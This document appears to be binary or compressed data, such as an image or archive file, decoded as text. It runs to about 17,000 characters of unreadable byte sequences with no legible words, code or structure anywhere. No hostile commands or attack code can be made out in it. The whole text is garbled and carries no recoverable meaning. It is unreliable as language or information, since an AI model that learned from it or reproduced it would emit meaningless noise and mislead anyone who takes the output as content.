ָ��l�a��j�ieY#b�%�o��q�Y֝y֝i�i�y�yo.�u_�gq��4ԟN�v���=t���"s�u�_��σ=�kY}Y���ʒ�)9o4-&�̌��+駡�=8o��Cc��<����y�UY��j{�����\^q���Wڧ�5���vR�G��1d�dE�r��喴��#����1�퍐��b��m���r�&����i�X>t��F�>�Kx4��K�KX4��Ө��4�q�N.;ca�C)�grgvgtgrgpgpg\α�S�d��������M�歒+�7�偄��i�	����}0�b����D����uٔ�̜ε���Jh�6U%�Ԏ�����x*��}��B�7� �^�No��2�a�<m�j~NY�\��kn�����-�`�;R���ݦ�0��6�Ӻ�*wS����gs;�;��{r��b�N������6N/84�Ӥ`�2�V�qJ��!�:�/P��M�WE��{J���Pm�&� Yq��=m��}�n��ށ�W@�M+�� ���O���}���k?[,~%�f�*����_��'��>Lc���:K:����T|�����,�gU۶V�N&r����^�Ǿ�7F���s�I��N��S:�:�9�9]?9�ԙ�*>�����\�)����8Q7�gV�;�'w/�%2n�nK��[v��j�hk�*^+i�0�"q3��3� LfM���J��Cj��v� 3�P��������aP����d��X�w	,����wT��m����Yc���`�%w��*�b�D̼=-���#[��O1�kd�+�mU��F���|O���{N���v;$��bv�Nީ�T�e�D��gY�XΩ�V�S:�s�I�yu���h��D�,�h�%GM��D�ɯ�ͷ�m8�6 3�.�a�?�r_ie��vc<E�+N�bԯb�Y�yP��6����kG�����ωe�'.���uv
���c43@*Im�[�U(��c"�*�f���a)qeX6�}��-W(å���|��w3��s:�:�ugXδ��M�ll�����VAC����y�<6A��3+����k^#��gSi�NVf����U�*���_>�|CdkL7����mZ�][ñ�W)JK�U�(��c� �Xx���!`��-"T�J�y9�>
s<8��HW�X�z��żE@f�gW`|��G���Դr��Fƺ�%��j�l���,�����|��ΛN���ϧ<c̝=��1�����"uN���N�ws��Z�V��~U�Tk �錁�©�F}1m�u��V�H��\�R۹�oHf��T���
��JG��5B˿�+���c�a[X�u�N[�O�į�® �a�
�px�s�}��d�`��u��6'�?�<=u/o�Vw�Lmհߝo����8�7�uu��D�u;�vG:�Gތ�k��:�u�7	��'Veo�Y�7\l~��1񴪻��sU����g��rU�r��d7���fM��O���/�zj" ����*vf	�Q��~q���+UMm�Ե�J&p��i�oB��
FH˴q�
�g��=����#��-�yN:8��R��z�ZuL�δ�ΪβN�'r�_����W�F�`��.�4��Ki�ّC�2/6����`�c��G�]z>K�}%����W�ϙ�x�����ˀW>w�^�oi�#yMB��}��ȼ���Q��*�b�-�s�Y��c㵏Z
�
v�m �fӌ"���X��)]�k��Ю��R��b�y��|��������^1��퉝���N��`�x4�Mi��6��oLwp�C�;��N�̫Y�F��� F�Z]���\6�[�Y�5o�����x4{6���_�����C�.}�2.����Z.�	U*�����і�����^ѵ5���֛N3�	�,�Ԭ�8��Ԗ,q���ͼ����I�8�&��n�"ֻD36����s;��N�ws�����vgrf]��f!�����Y��9����r��Z�)�0���+�����*�<wschx��Bp��0�ӗ�sk��yA�Xے}�ց�Ǖ�!-���x��o<�~,}�t�kXy�Ե�y�
��i��ͦ�i��ч�ŗ��)���J�ZçԓA�m ���(lv��y��	՝Y՝Y�i�ɽ��N6̊[���\1��0�R:gmD���wU�_��>S�O�j]�:u=�f���@]���'�;[N[�3���)N\?1k������s�9W�k@
��y�W���>#]�k7Z�Fm�3��U�eX�5�*T�6�zm��G���`��sśŕ�x��^�a�G�]�� �r?�f�i��4�����S��v�N�t�jg*�[+ci��O��wu���2͂�1�D��;Z2��*��_P�x�,�Zp�.9�� 9i��eN��~����:�c����:���g"�5+�-#�V�g����vY�I�s�-y�	zm��`��-[@ i��m6�z��cG��[�p�8���Jb�`J>x�-_%�q�W��J��gq;��N���ι�c:ӬgVu��e��'��0a_�|e��vC���8�>;jbcYcS��n���aj�sYf��hJ�dysl2�q�	���9��ƙ�V=���0Y�f�ձi��V�-�t��صCc9GJ8A�"ڛ.�� �z�6�Lh��]�� &Rb�jf�`���Z�
�+2�[V: ��d�d��l�N�N٧fӳx�M1���e��������ʗ��p�c*JUk��+���f��Ɩ����	���/Ű������»#�P����`xA\ݒsb<�8Ψ�Vݹ@e6����m6�����l�����U�����[l*>l��e]��?��t(�*'
g�����Y�N���K��+?u��N�'r��'Zug&���_m��6ĨF}����F�yv?:��y؝8�cWU_��TTt�P�B�n��Ehi3���ާ ��Q
��ݢ_�0�#�>-��>e+*�i����܉K��O�y�f!��z:I/��z��:��'\N�gp�������_���$MN���v�;z�F�Ӣ��[V}����k�,�w� 6W����,Ė��Jk�*��wJ�3�\9Mw/�w�ցvC[����cۼ����<�������<yl��>e)+��Ȭ&.^Q��j�5n�A���~}{7������<�kϦ��i�M�NY��;:e��tp��pӸi�i�i�3�:��:�u�)�QH��@v��,�B�������*�x�l�cdE��UL�-Q�����E�5�8w�4Z6�j�W��cG�,����+�<S�<���g/~&{T0����a<��m6���gs;��N�w3�3�3�g\�i�;r�.�GgE�n�x0^�Nx4֚^�� !}�� w���$�X's�[���2�[/�no���SY(��j���law7Re��ŰX�����@G�ݽv�\E��41��-3 �?����ʭ�G�ڇ?���c��rx[���W7�:ӯ:�:�9��d���'��K���N�Yv���N�bw"wp�×;��M0\Hg3T�ivu�?(Ӗ���?k	i��d�3#��@��1��V:�}�h�4�[�]����B�*T�lb)�� �y�4ya�KL��� J7��Q����_�]xA11���R�H�6�
�3����`��I��;Zgo�:8�Dڙʙ�A;����o� ��<]a�Y�,�՝Y���hu��
�����a�Q����(��l��>�>�E�mn�IW��R�m7�7�oz
��1*�-徟��|�}�Ʋ�X�)�������K����ҡ��,<V��̡�����ǲd_j,VZm:�uL�δ7�|9ww;����K�uo���t��;;$��S��tq�\pp�	^iڼ��^��T?%�(�!e7��K!�b��Ҕ�1i�80�z��!I��a�^QH���H�z�嶴���Ҳ����Y-o7<����fާ���_����4�`�^!Uɰm�r��)�i�i۴�L���>�����;
�eT�1�1q��'rgpgpg]�Y�U�X�B-���^}�+�_�R���		.~8Xϼ���7O6�N�yB�4��4?nӄ)8�=	�'�xZ��<z��g	VH3ya���!�9܉X��"�;A�oeg�����У�bO��������93����gu;��N���/V���L��m��:-;v��d�`Y4�5Z�z+�ܵW��s{�h�Y�>H^q׊���o��RJ�������a���V��NP�-�v�Q�����	FV��e7��Jĩ7��Q�O��Iٟ���f.[�w��$�6�m;���θ�y�3���{'�,�'�I�H<^į�:��$�D��ydү��a��e��yyc��l�p�X�!h��.m�Y��0ݭ�����������}��h�/��f���K��.��򦼍�[�m̩w�8��X�0��{��>%ggҳV��|����'b'd���v�΍�Dڙ�BuRw;���u<�f����Y�μ�4�慈�5:+����,w6���yK���| �w���#x#|z�6� ��1���c�[�}Eey�d�����wVVr��o�������F<B��yX�iY��g�~�O������!a:�N��c�uL7C|�o���y�0Xӑ�9��0q�gc;%����4�Uk2��1k�VD�W-}�;F�t��ۍ���Õ|cNP� �A}?���|�<�0J3��c��f��e���*X?
���4�Pz����0�Z��r�6�ά�μk�P��Γۙ�<��Ox4�N������\�i��IY��b�Fw��v�f��Ki�t��?�c�.l6���ἳ���:�� N�W���� �}	�z,Q�h��y�X�д�]g7ƺ����Ǚ�m��^�}�g�#����ژ�r��.����F�p:	��)��ZuD����w���������p��ך��U��|L�=qCA�`�c��=��^}7�O��p���#�T�Zе�W�� ���c~��}�&�"׼J6�v�z�f��q`��dj�,��ǯs9�w��m��sZ(6������UNá�g���䝯�ɡh��xO�i�N�N���y�����g�7���A��i�20_�П𵕫wI;�l�L��6]@;c�x�����1���#��.F�O����������i˄��J6�|Y�`��[�՗�k~T���c��_O�m11�"J�"� ��Ѫ�k���-9�}{��NΩ��:���D�V'p����9���<�D��Fy5]֜�n��4ݗ%J��B�7q�����w��~:��ʏ�l�6[g9�c�p���+�/��a�Q8�\A+�ՆY��&�˫�T7#�1>G� c0qM�P"�y�v�,�7��e���|�hO�0A:���C�'p!����c:�9�7�~S4��>��P��z�J�9R��M��n;����+�W�u_#=j89A���@1�s�o3�ro��`Po�l/��H �k|k-ɪ�VMw1#4o��#�"Y.Yb��8�@��&����ThC��u�&���U����;{����"��4�v/��y���O����Nֹ��:TO�'V�5nW�z�:��sE�w6�y}c�vjL|�5ِ�Wd�'i���g��p�$Ԟ�0�;kjX>=V���'�*A�>���y���6b�p�^+�^��0�K%��`�	��+�0�!�H��&�5��i����[��������!ɇ&�;�;�;�g\����N��PVڏς�t�vU�֩�.���H2ų%W�x��"�}���P�[13�-��#?�����I�l��q}�r���Yfޜ�o��&�����|��J�ab���������k
MWS{\���X!�['V�l��VFw���02�N?���M��a��2t7Ř�
\�z��5�:;���Zw&wu�|���mYu���7�R�n �����c6�m��N԰FkM�cd����ߊ�m��l�I���i�p��j���[Z�Xel����h�֙Bw�/������x��7X<�<����������Sy���њzgJ�?��߮&'R&Ut�C���w=��>�bE����g\��Ax��.��4{	eG���w����C�ֹ�g��(�Y� bܥuy����m�vrB���j���l�bq��n'ɴ0�a螻}��̱�M�K�ܢ�~=&>1�ԜW�����-��]����W�V�~��Q�L?=Н�����t�wU�Q��K���
�2&>����P�Ow\�2��5��y\�,�Ү8�R� ��gصS�����8��&��g��C�r�	�}�5M=� ��_W�r�^TĶVw�>gF5Q�i�*���2�6�7n߱E� �%D�c&��+�* �C��_���j���F���g��z	��sϧ�y��c��^>H�Ƌ��:S�k�u[k�m5ԑ!��>��F�,z�u]A9W���6��ݕ���)E⺝e��L�f��v)E�*<k�������?-�b�	�ro:\��5Ű�Kw5ݴ\�M۞���Yg��}�ѣ�m�&���D�)��S�8q����i����S�ݱ��6�.OUuL��5֗%��a0���uX5(����1��iH��ß���j�:��P��Z���Ψ�*��\t���|�R�Ϻ��V�4�;p��E�l�\3-;�ڪ�.Sg��m&��>1�ڃ���E�m�m��[%�J��u|�ۃ�c�Ze�q�Y�֑W����T�:E&ӏ�R�)u�-�����1^�3Ⱥ��]Z�wq�w�X�x�z�i�� iU=H��&2�b�:u[A��adE�p�j�u�KO�'R�5KU�=\��K����Ť����^j��X\�%��Qӭ����5\���=�V���{���w��~G�(i~6ᑪj�!����,i�w�wQ�"���-+�Pt���N�.�uY<gP�R/�������r��3^u��I܉�JsHk������uXȭ]6K(��N���P�u;�֗#Y^��ؔiÝU �M�F�>�Y{���k��+�~�m���oE;]V����o]#�N��rp����a��yu|���)e�Y�P���i���l"SIy����|ET���i�ً֙�V
����&�i�e���>��� n�M�{��"Y�s��S���Uze��tLĉ�Yu��n�%��a�5P��.3�SUi]K��ov��ٓ����E���eA�X|�4��sF/����-~Z����xO���x�>vʞ��o7��<��33Z�Zr�zcdLm.���>c�,�qrf�/����,ñ'�j�3i���aY��8ͧ�q��
��YF���杶N6�FF�b�Y�N�nMf}EmLMW([]z��+�c�y� ڻ=��LL+��F�=��|_��(Xy3�Q��hi�˩1Ӫ��6R�z��+6�>g�Xʫt���r����'4W2s����!�0+�U�I��*���Fۚ��*q7u@�ve��͖c��L�1��f���M������,wl��%�P9��fN>aKr��G˼׉�vA����1�h4܃24۪�Hú�h�^8���I�)ܓ�*p��u�/����+��ÜS�m�w�2h���i�p�)ѝ!8�M�x��2��G��m/M��Dt7�P�o�:{�����C%stkqܫ�NM���>�}v���8�?������4K&��fF������a)��D�M)',5�j8�"j���sW�KQ�c���B�-�(�*����ڤ�.�c���:t�2��8��k�G��	�^ꞧ�zm�q�e��H��m7D{ުx(M�_K����Y����[�k`�j��,̧ݗU�75U2���������M��tK�u����e�%�N�N,������w"2���Ul�-IvX�bݐh�����^>�� ?qk�� �j���x[��rj�MSaɫ2��Y�Kܖ��}���x��q��дke�@L�J=�d�Ӟ���IJ׎�6��Z���CL����=K�ݞ�P��һ���w+,U�f�4f��[�f���� �"�*�l](�{s2����柣[�拾d��}4d�D�k��(�j��ߍ\N'��-���V";�i��34?�m~ծ�W&�m7.���1�[3����Z+@}��Z�l�'��RQ-�{`��;K-4�
�� X7�e��(�^Ew��̔���E�Օ��Z�Va�'��jd��<�ky��!������ӻ����� p��[}TӉ}W���R�}P̭Oa�<��Y-Q�+�:�!��Qm�i�wM^:�UQ��g��T:�Ԣv�ɍ�V��:ͽ��]ȗ����Χ$_M�s�UXz�L�,U����V���-F�=���Iv��n+��+��8-SPWBeb�ٙ�l�P��������ƻз_�Y�d�3�Z�w?�^�WO!�[��x~�0W8���Yݱ����#|��H��e����ү��6��Z(��J���!QSw�M�	>E�П��a�oR[��5�+'�F4�-�5W�����#zQ��Wp1Z+�����Ԯ_�,�Q���v���DL_8z����
D�q3&��j6�KP��ߑ���y��*}� ����B�gvm����7�� OAo:P(�i/����Ҽ'�Ӕ�h�K�2Q��<A��%���n`�13�������"�gZ���<���s'�_~���]�>��2��H��>�m%EV�P�P�ey��3�\ԇQ�c� L�N�A����k�����ab%)�m봰K��k:{���`_'�iR��2���M����l�� ��$�D	��3y��+t�m<͎�&�r-�\�mO17��U3'_����[1l]w�1sѧ/>�v��GqoZ3)��E���[�''R3S�;��7)�l�=����w�	X������&3M�Qy6+���ZZ� A�o�,3j�K�}�$O�|ؤ��D�R�������'��r��(L����7&y�;�:��V�{z�sM�n�)Nܴ�6ͳ��O��,3�J]��ȷL�MIP	[̞;��nr��w3ːpDU�*m*��.�zD-�k!o�M���M�qp��>��a�YH�[E%��K!'��=��j����6�EX=�6��y���8�{
R���T'QX�`k�f��-��΍352�d%�8WaY�v��u�C,VA���\�\�ͳ�^w���4�	��3�o�Q(��5
�j.(��lg���ZK�x��I����Y����Eexq��t��dm����ap�In��|��=uR�ڳ�� �`��x^s���/ǝ�XӤ�r�N�ܛi�Տ����k�}"�+�}��U�`��h���ɖ�ה������7{x����6�������X�1��L}1��M������4�퍲�l}w�>=	��0�r������l9��������(� ��d`Q�5?�b»M�@�Y�h^9��r��l'��6���/u�6�����,�������t���U��������(Z���$f:��]�|�:d�ݞS�x���pt#�(��QShA����9n��Y�0q�Tx��0�W��(%�<�N�v��i�n)b�Zߐx����y�����N������o�y��M��]��iˈ�cE@GHAO�	��ӌoC2ՔUez�i��^s�3R��%�F��ʬ|�Kˀ�ֵ��4T	ye�%��WWǶ�������@_�������]TY�"�����6{���ҮO6z,zT���U�^��ۧ���o7� ��.G��� �Do .�y�6;M��3B}i`*��M���\��"��6��J��LL_���KP����G�t���X���}_f�t��(Tw#ϥ�%���ԭRFԋ[��s��Fa��O������ؾ�Q������2�ON�N��{zm2��ɉwD��Z:�n0�Sn0Q���Ռ�S�!wdDZ���#+�<�i�lx(�b�I��3��DY{{u��>U�~���jG"��AD6�h�x�lKe�~}CU96�EF��L������޽G��E;ڕ���/�,z	O�i�i韏����� �o��z�v:Z(���mZ��Y���/�3}��Np<��i�o9F0&��gdv���6\e�|���"�W���e�ƳS�fE����1�*b���Ѽ5N2��;W��W�]���1l�.!��j����_A�Oϡ��2*#c���o�E�Rl�%[E���Z�C1�pNP��sxd�K�]aɝ���1:����y��ףJL�rx�`�N;@�����F
gN:K�)�3AXGً��6i�ĒU�NYF�S� �0��0�Ws�xx�ΗW,�׈�iiR�F]�gy��=���:n5�?�̂o7��q�z���]�Ϯ�f��Sy�
��-R�R���jy���7]�O� �Wn�E�Ju���Ȯ�gò����R<ۼ�<�Ƿ-/���q��?�����5[��7�^���M��Ӣ���c��N��vi�Z�8͡��B�d�
�{p��g��F����Cu��˖m6�M�+�m�ނRwѦ��2qY|��!I����N3�Z�ډN���['��c�@�xi��^��GJ������«��iY�F�tƳ^��zɲ�L��_+�ߦ�k�}b�ϊ�8��� �#NSy�24��c5+n�����F�ފ�"�=2��dQ�G����q�J���}L�|���|,Xٴ��w�2��jx}�W	��9ӆ��q3c�]#S�0#�e<���ю��}�װ��Z��C�"4]S"������D�q�o�7#�N�W<~0q������h}t]��t<S�-�I�)�Z�/��<<f]#g���!��H�o΢����W�>��0F�6��7��o7��q��U�k\	u�%���}u�jU���h��_R[��v�'���+�I��݆��mO!jŲ�C|�ه���}�?o)��(�FB�5�A�S_]�4)�iN�E�s�F���-����^����]�i�X���+�Sj��/���� ��N1V"���G��ui�x?��m����O%�Fo�:�5���ş���m� %[��9���88�ڣ�*"m,6\�z�r�^`x!ysc��I�uYuv䅦��(J�nPNP�f�u�mW$��cQ}휶��dj���g8�ܱ����jm�� H�"M�XD�|j��s?œn�m�e]�_
W��
O(�q� �i���~K�Tհ���t�z���70�����9+R���'�q�z��2�\V˫\�W\�,_3�kĿFL�q��3f�v� �C�ʹor#~=F���6.��������&�N6����p����E�'�6�",Y������,��z1��j�T�?��kO�V�%��Q�	�R�_�j�]�����̪!�7����B̂�F���������m�8)@6,��n>
f�t���7��O'՚�y-ӷ>��	�3L��ބZmj�6EY�֠��~�ʼzQR"	��c�z����m���W}Z\��f��/Һ�����6�v?['L]N��0<HT��m3��תe5����y�Wт��~E�TP��ջ�,�6�xLy���96{/���]�W�:�?Hzm ��Q�XԆ����V�k"(� �L1�3��S�� 8eZ��>𲧏�C��K�¤:��V@��z���+c0�y�.�Ҳ��@�xl���m���
5�6����Sy���y��L�J�8�,�"��_1�0������XOr!�T�m`.����A*^L�Y�q�2o*�ظ�E�V`i��a�.�I:y���RS�'����m����L�=m�#E�٣\�c�Yu��>�?�s:CPk��M$
�5�;�[lڼnv��B�FC4�@�v��#x�qń״�Tj��>��덎+`쫴 �S�4.� �V��D��-34�t��aN=x�8lVHj+0���"�ͪ�6�K�_�G�=��'�
�e� ��;�pqV����F~6o7�I���c��X=;��ګ��Tm�<�S�&�{*�D�.uT�S]r�Vօg;6�	������Gխʘ�����n-�5U�pz��?��,��^�fM����QDq���T�ڭ=di�޷�� F����&0�bU��b	����<�%��X�J��-�:�e��Ɲ��� �
��QQ�7cA'8�yn|��}�%W�kL�2W�{z﷛}���)��d��S�5����~R�<m�+���DE"o*�m6��v����CRMW-���+M�2� � 	�4y�����K�Ȼ!�:�M���nZٴ�7��O�cJԬT"s�o8x'L��c5N�߁m�Rf�j�ח��?vނhX<��r��B����^��r�A+�E]��"��y�w�'���Cb�r�7T���O��>�kc��n�[�XD-(~'EԸݎ^�9m�̼f�����}�,M�9�sN,�s�p��5����k*��f�*˧#R�+F�������o8:��N����h��s�d��xΰiv@!\G��E�'(���oX���㬿`�z�,��a�51�/���6�CŸ�tmF̚k��[���bD��9�+�C�(]L<6󰵄�s��cs�b�K*���uů;P�%��ܫ:r���cۏH�hgB�	Mm��#���u2��8@b0�DX"�~�c|6�4k��u+�_��>�h�;���`��q꫼�q{��\j�ң�E<��m�*~�Fw;��M{��|uy6�x�bL7� �PvK�\���c����w.�H�@<���q�>p��Bguߋn��o$��;4� ��(iR�
�:�}��;�v��yv'9����E���e�x��#M��-Q�U;+Z���j���=���?f�q{�@�x��Y��oM�4����@)�%2*�d�i����7���G��M�����&e�	��c�mf2Z���)���8@�mOm�=@L-/�j�&�Y���bdN�5�����ڱ�KCK�������� �Zok.ށ��f���3��јL�N���\���q@��6�nB�C`B�G��)AKCL�P�N�-�k�`��h�-�S��X�酉�Z�Mq�Y���`$�O�_��֣�U��#��׽u��׍nC�ϵ�竏��+�]O��om��O����w�VA~L�C>�R�nX���o�D�۬#Y�u̍�֮V��^�U\���h@2�V�fg2��1�|<��+�I^Q���f�0ռ����m��1x5;�`���~`�[H٩ߔV&���W.���[�sؽ;�^�:n���|B��������(��Sۭs��"c���܎�w_11���)��2����3�6,����D~i��?M������M^r36�o��:2�A�#4io�w��GM�!o@�@�')٧��G���K����oF[�N[\�r���h�VW�P1�R�H����@�ݽz��x�F���CkYhՑ������o�_J���|7P�ڥ�z��$���3w7}��Y�1��?į��?�cF�MN���3�ބFHF޿3h=O�ѷ�� ��j�}��A���r|������(6�̈́wD�Ԏp7����2�v�%T��H �4���~J�1���d$�����39�-�G!Iu^�J����&��k�jz�6���Qm�?�cG�MX��A��)䤲�j�N3���6��a����� ��O,�ۿ�U�6Ъ�R�oj�Z+�/R�J���k�h�?�ކ�AvW��}�~�����Ťn<Be�ʼ�{t��mi��S*�Ǩ��Ӱ������!�`9�2������<-���� ���h�涣��61L��80Ʃ|S���~��c~ŀ�$�2�u��Ja;s?}��:o�"��]�p�&�)M��Z���^��Gx�^K6F��RK�h�j����Zn�n8��_���s+\��F<���AF��)��kS��t�_J����8��4����*�)�Ǌc!h��ͮX7��ƍ,��~m�e3�����=7�Єn_�c�?�� ��k���~>�3��VZp��!i��p��c�+l��M#+�*̭��>|���%ڊ�jY�F%�8֢ �G� ��* ��v�p��t�/@��(�yۊ���x˺+9�r��Kª��&ѣK&����8m�ŷh��j�־�m6��䷹�2x6^o���K�v���
�ca��Y��t��X>��)h��2Y��&E���^MTd>T����	�ET��5��Nf���W-_ڥ=�ī���ǌo3��|N��x� �=j��n&�O��>�cF�5���qx�F�i��x�Ag��ռ�n,��mU+��9��)2�1�h�	8�**�)&��R���� 	o������O�{�m���
��i�����s�Y�-�Λ�����X	_��_�G����g=���S�o С��O*�_���0�D-��v+�� �a�41氜�)>"�7W�@1�"2m7"m���̻g7�9�m��<�;3�'ߋ�{uW��EX��h�*�v�����*�U��ЙM,���`����M|'0D���6�>!凉ҝ>gy�C\��V�7%�}�0�"��������@��q�,*��=������U��#�FѣK>58�B����9��cϟE�2��3sF=���I����H�6��1�ޕoa�bq���8��t�ũ�vm�j�I�^�����&bU^6]w�Ș#�͡h]�5s�`���aQ+�F�e��+p`�`A���*��p��i���W�n3h˺��v98�$T����4h� ��?(=6��m�)�u7�5�C�N�(�5܀��b�3�}%��N�R:��o,��a�������'�:����%W�b�|�J)6��XZqJ��j�
y���X�8�H�� ǆ�7�y��Z���{��q9r,|"���yo���G]��C$n>?��m�a�7�_�7��i�1�&8���,oqq2<�Oq]�Z7)�R%[�V����X�~-�q�ɍ�'�ul�2�S��mm�Ĥ�Ѱ�t���W�����8� _3�j�ണZ�}IȧO^*�y�k9-��}�~	�a��'��q�#�\��z��>~��ѡ�2?��9�x��7�3�ߜ�C����aaZD�����jϹ�և{%��|Z���_x��6>Ə3X��9�N�n;�
k��釂)(H�!�6��j��"�b{}ŏI_kW��dt{kU&)�.�U��m7epdn���7�7�	���$m����CVTx|����4hcK[�:�9E�1vc��_h���<�pDn&��TBR���ah؍����9j�-����k��\���y�m��ާ��t�̻�� ��g�w<vf��:��Q�� �� �R�U����P��^M�,&E���1�k�N��nFjZ6�b�&��m�}��f�?(O�1�j�f�|����42ό�?`�	ŭd�W�7��/Ź3ƣj��t}�����m��{f����ۻu�2̖�8�+ŧ��G�����09=upZ( &ۏ%�����hyV���O�� ���,��Q�bR�}h��R~�\��v:&E8��ۑu��wk=������; �`�1���fa�:���?q�0�<y�?�zA�+g�,x,�8�B��:T{���C�@<:�k?'�^mL�[��S~����TpO����5[��2�����~g����q��/��ŭݦ����v��"�_f����%��f��~*1֚+�"V!�����|��?���8�[2���]\`�����0Ǐ5����Y���g�g�-���a��=�b��ߪ&���m.>��l(�Y��,lt��w; �#�(�Q�y��	�br�+��}���9�ퟎ�X�����9K\��}K�J�c�����.��<پ�蝥�\]�������0Ǐ5O�b������Oٮ^3��22�S��>nM{W.}�����8��gB�߄뎯�|�M����XrAr{"/7�h~�>H��w��E�mӭ[x��_�D�Z�\����.�O6���P���	��ј�y_���[���;*{�p��)�u��ۨ�^�i�x��ש�ս4ydՇ��}v&/��s4��g�!=�S���� ����`_-���w_iǫ3)�s-{��𛭈�����7���l'�>�l3ĺ�	qS��)䍃^\�N��=B��k�0�\�+��w��y��m+���o]���q[lu
75������>�ѣG���� [�/��m۔1�̎W/�����-*��lUB6g1�Y�5��	+����������@�*1�m�>+����oh����A���,�{�q�����
��I�����xA�x���Q�>�`�,hߪ~�y���߰"�lK1v5�ޣ�0�����>5J�dv�֡�|@Ӕ��+��}�ݐV���2s��Znv���m3w�� �Z}�� K��noB�z�`�S�c�̯�����1�o�vE���ճ������<V��8r�=�<���1��M��ռ�VlTrhm�>�|�6�f��ώ^��7���xF��/���
��q�a�Y5��:
���P�7+9���*�c���*������ c��ʹ�m��?VY�+_.�Z��o%z�����k���b�.֒����C s��6�Ν5��^|���[a˄��u����ӕ`x?-�V'��?d;�?�wg�?A���S��~I�{����<
Ŭ���z��C�CY5/��辯@`�FTvQ���][?y�GA���͇IX�r�oU��VW�.�t�j�H�بԡe�ok�ƥ�������e~l�J�S�ce����g��x�:��-�z���W�~��/�>�M�-<�|����ý��?ٗK#"ލ��+CN���Ű9V�q[�� �� �0ƍ[5O��A�o����%��5��.�3L>.�¯����\�?�j�J����� ���e�����M��·�����.Bi�����
k_���RJ�Ŗpom�'�����岡q�T�w������ ��یo�ѵ�h�'T�F�xX��������Я^*�>�	�����4yd�G��g�7�,��ru_�1��-Ul]7�M�������#/j4\��d7�l�Se�����ۀۅo�\�b�Z�_9�7� �wE��7uyo�%�D�l���R'É�#��\���R��ۗ�wQ�a�wJߜc�jY&m����i��cK5��7�r������kO�z� a�hѾ,������1��l���M8B�� F�����r�sR��WW�:����zy��͖�8�Ū,��6=����5G��b��3Nq^p�e�v@I�9�~� +�@��6�u�"�	0x�9�a5mO�~]���z������/�-o��{ua��cf����l�̭͸���s*ž���_�����>���4h�M_��zl%��2&��{�'�;���n�2ϩf��f�e~L�6�w���:T�^_w�P��Ֆ��+�k<�%��{||���Ӈ���r&t���厞k[�����)j{,v���eS�5��-WKn�}��J�v���~u�ț��%�zb��\�y�����UpA��C�}4o�&��}����� 2<N��o�-�9�����2��*o�Ud5Df� ũ�ۧfiKyO�u�u�ͷ���/��{�r8�]m���#��'Tz�P=���x���]L��?U���Xאjju˅Z[ݒ��v�?Z�q_���ji��+���k+rU�t��c�ʟ🱣F�Mc��P)A����nm��ӥƤ�j�2���%��{��� ����w�������xu,���eM���5���ͯ"��:w%�ګϧzs��U�ʛw��_o������2�A���V&6oXV|���\7M��������ς����h�~:�T�=?����4�kPy�O�x%��	ӎz���Ԝ^��[��㇙x�\���V?r��I�G����I�61�&�����\x��q@K�6�k9�������c����G���y&G4@*���3�K�"�VM_'��Y����}5:@�X���?`ߓ+�_P,���?�o�a�F�w�4��k����~�4y��Af� n��*�K2_�"�|��X��A��?������ٸM2������٥SҤ7ZK��j���y:m8��g��d `e�-���Վ�y���/ȯ�Z�]�}��Yҧ>���M��M~�-��ݫ����k<=�=^�V�jx�kg�6=�x��>_��I=����42ɭU�B�QE�r��x��{���ͩ4� ����g�ge
:�c�9��|�? �g:V���_	H���)W�S�.�Z���F�(�IW�E�vǬc�K�]� ���şĄ������{8b��xq�3��~"�&��?� K��r��ۄ����wϠ{k~���&4id�� ��E1鲸�E� "$~�kJSv���|�?��8�����M�b�pv�O�l~1w� VL.����k�ί�-M��d!L��V�w�% u���c�K�d���Z�ܲ:9�n}q�6��������U�-�~e��KS����jA���=�c�p}���Lhe�T���Y���I̬y�#?7+�g^"��*;ܿ� ��i�K=�Tdcoe�yUT��m,�,�{&E[��.������rcE;@��Ǒ�ťJ%=3~W��» ���%=�ur��}1�ϧ���Cƪ�׈����uIjͼ�wN|%;[0�Q��$h�?y�y�|}�Px��FocZu,��S����\y'���N��?gOh�{\{*��U�Zp鋞:o.�+k��3����W��f:rg���Y���!��s�bo��6ű��}���=*��Z�J,�*��� ֧����l�������z�N�dA�z���4�j� q���!��7IqN��l�g�f�ypb��� c�d�/���˟�����s�|��l)��t��G羞9V�U���s�6��z�lV7��a6i���iU��$��ٝ��l�v��M/uZ�IR�٬>��s}�;Em���ܚ�����V�A�=G�L1�K&�?��r"��qRl9��F>�w�5��]�l��m������{���������g$�zP���&�NM��q����f?���)�]\r*�(���*Z��a1i�5�:[�v��*�ę�������]��i_�)�cҷ���n�>ۦQ݅߅X[^-�;lٓﮣ��l���}���id�� ���ǜ�m���e�"��}{T���<�]2���z2?5����~��� <��}�q
��{�]�L��~�[h�r!N��u3��4p�&������=�Ķ��~SXzœGAN=�ǰ��ܞ�S�~ �6'�lF'�����\�7�x�~م����ZfY����n�K�\,��A�_���CY5�� ��=��W�_�S���!-Բ�fm٦�0r�x��-0� �H�-o�s�����+X?b9Z� �Σ"�g�d�� ��
�-��W��R%��b~Q^�/�BV�9������;�+���_"S�����H��Oj�F�m�z���F�;��M�'?��o�����n,��TzU��>�cG����M�|3n�>�^R�j����Sw���dmI�y��l)�f|V���X���6��ۓ_w�-)��TJ�NF&Jۏ]�/�A���g����xj��ѵ�g���) [7��<-c��x��*���ƾ[�;�3���v���ϕNv��pGWQ�L�1�"W�T�gM��j��������>�cƚ�� ����>�J3-�ߞk�D�e��F������M�k�t��v��eG���P� �P�zjڕ�3��b`e��U�vs�k�ߑ��~V�*�-����W"f�V���0ӓ����e?/��͠O��o�U'ͫ*BW6��oe��c�%دġ��<�r�N~o\_A���>�4h�P� I�����"��9��(}�#�Y�S�qD�ƥ��z��v���
o��.W���&ˬ>(}�.Jc�[S=x�^�n��y�j�; @�^�͍������fk�+qLd�1���iq?����m�e�֔Py�F�Ub��P��Vq鶱�L�J|��� �[J=�RM(~j���>�4y�����V�0�fү-��[_�H�u���GQ���2���Uo���<�S�_\�)���c>��Ak+�lk���t�]�6��5z������r��ޭ�#L��h�>ek��M���Fn��`m)�!�S2�;�3���eh���*�'XkPSRn�}|l��������f��d7�����<·NeT*��~�c�ۏ��j��U8�c�D_��@�۽�.[/2��{|����m��n��GF�P�ѭ^��s<DY�>Ѭܢlm�	�ޗ��vfmҼsbS��*yd�,)��uhϳ�(�%�e��is�f��39r1�Z�mA���j�����<�MR��Dm9mد��8�o�R��ٖ����Q��8�ڰ��F,�:s��ޖ�tM�]:2//>@����^vМrh�?Ӷ�ص��k4=QWYȫ"���`�ݐ�Ѿ�͍�V�W)F)�SW�(�g����ӑ�7䩡��ܖ��J�;�{�5P&OA�󫴯�������PA�5*���DK`y���:�y��^�\9q�N�Oux�U<v������̪y̚Mj����9X)n8��f� #WG�{�<P�&9�?����3+:k�%e/��